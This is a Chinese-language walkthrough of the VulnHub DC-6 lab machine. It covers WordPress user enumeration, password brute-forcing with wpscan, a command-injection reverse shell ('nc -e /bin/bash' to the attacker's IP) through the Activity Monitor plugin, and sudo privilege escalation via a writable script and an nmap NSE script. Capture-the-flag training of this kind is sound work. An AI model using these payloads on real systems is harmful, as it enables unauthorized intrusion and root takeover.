DC-6靶机

文章目录

- DC-6靶机

- 信息收集

- web渗透

- 权限获取

- 权限获取方式1 -- 利用45274.html

- 权限获取方式2 -- 利用50110.py

- 权限提升

信息收集

- 通过对靶机进行扫描,得出IP地址为192.168.78.134,开放端口为80 和 22 ssh,肯定会进行ssh连接的了

-

访问网站,发现打不不开。根据nmap扫描和url提示,应该是需要添加域名wordy。修改/etc/hosts文件,添加主机

192.168.78.134 wordy。

-

观看网站很明显优势wordpress框架,对网站进行扫描

web渗透

- 获取了网站后台登录界面,继续生成可以利用得账号和密码

- 使用

wpscan --url wordy -e u,使用wpscan工具对wordpress网站扫描获取WordPress可以登录的用户

-

使用

cewl wordy -w DC5pd.txt使用之前使用的cewl工具生成该网站的登录密码。 -

发现不能进行登录,重新打开https://www.vulnhub.com/entry/dc-6,315/,查看给的提示,获取密码字典的生成方式

OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.cat /usr/share/wordlists/rockyou.txt | grep k01 > DC5pd.txt That should save you a few years. ;-)将/usr/share/wordlists下的rockyou.txt.gz解压缩,然后使用上面的语句,将rockyou转移到home/wfx文件夹内

- 使用命令

wpscan --url wordy -U DC5user.txt -P DC5pd.txt,使用wpscan工具对后台登录进行爆破登录,获取登录账密

- 成功获取登录密码

mark和helpdesk01,进行后台登录

权限获取

- 突然多出来个小插件,发现一个插件

Activity monitor,猜测这个插件存在漏洞,那就去找一找是否存在可以利用的漏洞,发现还真有,攻击一下试试。

- 经过测试,发现msf并不能成功的利用该漏洞,尝试使用searchsploit去搜索相关的漏洞利用EXP

权限获取方式1 – 利用45274.html

- 将漏洞利用文件保存到桌面,查看文件内容修改成自己的IP地址

searchsploit -m 45274.html

vim 45274.html

#在箭头1修改为域名地址

#箭头2修改为kali反弹shell命令

<html><form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data"><input type="hidden" name="ip" value="google.fr| nc -e /bin/bash 192.168.78.128 7777" />

</html>

- 将该html文件移动到unbantu的网站下

sudo service apache2 start 启动阿帕奇服务

cp 1.html /var/www/html/poc/a.html

- 登录乌邦图的网站查看该网页

- 点击之后提交按钮,需要先进行登录操作,再重新登一下wordpress的后台,获取cookie

- 点击提交之前,乌邦图主机需要监听本地7777端口,等待shell反弹

nc -lvp 7777,提交之后发现成功返回shell

#反弹shell成功,转换交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

/usr/bin/script -qc /bin/bash /dev/null

权限获取方式2 – 利用50110.py

- 先将文件EXP文件保存到桌面

- 直接执行EXP文件,根据提示输入IP,登陆的用户名和密码,直接返回了www-data的用户shell。直接EXP一把梭,比上面简单许多了

- 尝试反弹shell到本地主机上

权限提升

- 开始进行文件搜索,来到home文件夹内,发现了几个文件夹,其中mark中有graham用户名和密码

ls

cd /home

cd /home/mark

ls

cd stuff

cat *.txt

su - graham

输入密码 登陆到了garaham用户

- 查看当前用户权限,sudo -l 发现jens可以不需要密码执行backips.sh,那就使用

sudo -u jens命令,就是使用jens来执行这个sh文件,前提先写入内容到sh文件夹内,写入/bin/bash,这样子使用jens用户执行该文件,就会得到jens的shell

sudo -l(jens) NOPASSWD: /home/jens/backups.sh

echo "/bin/bash">>/jens/backups.sh

sudo -u jens /home/jens/backups.sh

- 再次查看jens用户权限,发现可疑root权限免密使用nmap,这就要找到nmap漏洞了,其中nmap有–script=文件名 可以执行本地文件来进行漏洞扫描,所以可以在文件中写入获取shell操作,经过执行来获取root权限的shell

sudo -l(root) NOPASSWD: /usr/bin/nmap

cd /home/jens

echo "os.execute('/bin/bash')">>a.nse //写入获取shell的命令

sudo /usr/home/nmap --script=a.nse



- 获取了root权限,就可以来到root目录下,查看当前文件夹内容了,成功打开了flag文件,成功完成DC-6靶机